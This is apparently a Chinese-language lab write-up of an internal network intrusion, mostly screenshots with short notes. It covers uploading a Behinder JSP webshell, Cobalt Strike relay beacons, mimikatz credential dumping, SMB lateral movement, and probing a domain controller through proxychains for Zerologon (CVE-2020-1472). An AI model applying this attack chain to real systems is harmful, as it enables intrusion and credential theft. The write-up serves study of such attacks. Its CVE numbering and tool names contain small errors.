

冰蝎生成jsp木马

上传生成的jsp木马

连接木马





使用Cobalt Strike中转上线,设置监听



然后生成木马

使用冰蝎上传木马执行,成功拿下





至此拿到了三台机器



收集网络信息,发现网段192.168.10.*









端口扫描,发现其他两台机器:192.168.10.10和192.168.10.12

横向移动到Win12-WEB



还是先在weblogic这台机器上跑mimiktaz

得到明文密码Administrator和Admin12345,再来试试横向移动





首先创建一个监听器,这里由于观察到上述端口扫描的结果中445端口是开放的,因此采用SMB类型监听器



然后进行横向移动 因为是中转的,所以有耐心点,等待几分钟后,连接建立

因为是中转的,所以有耐心点,等待几分钟后,连接建立

可以看到成功上线Win12-WEB

收集Win12-WEB的网络信息

查看系统信息

查看权限

渗透域控

在上一步中192.168.10.*这个网段三个机器已经得到了两个,剩下的192.168.10.10就是我们最后的目标:DC:域控制器

在Win12-WEB这台机器上查看域控:

Nmap扫描一下,没有发现特别的服务:

然后尝试寻找DC的相关漏洞,尝试cve-2021-1472

首先使用cobalt strike开代理

然后配置kali的proxychains4:mousepad /etc/proxychains4.conf

扫描一下端口:proxychains4 nmap 192.168.10.10,发现没有开什么特殊服务



没办法,大海捞针,测试一下这个CVE:CVE-2020-1472(https://github.com/SecuraBV/CVE-2020-1472)

